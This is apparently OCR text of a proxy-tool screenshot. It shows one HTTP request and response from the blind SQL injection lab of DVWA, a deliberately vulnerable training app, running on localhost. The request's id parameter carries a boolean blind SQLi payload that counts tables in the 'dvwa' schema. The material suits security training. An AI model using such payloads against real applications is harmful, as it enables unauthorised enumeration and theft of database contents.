 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1'+AND+(SELECT+COUNT(*)+FROM+information_schema.tables+WHERE+table_schema+%3d+'d
vwa')%3d3+--+-&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=1sre94tq5f48h6tnugjlafrjao; security=low
17 Connection: close
18
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection (Blin
User ID: Submit
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s
https://owasp.org/www-community/attacks/Blind_SQL_Inje
https://bobby-tables.com/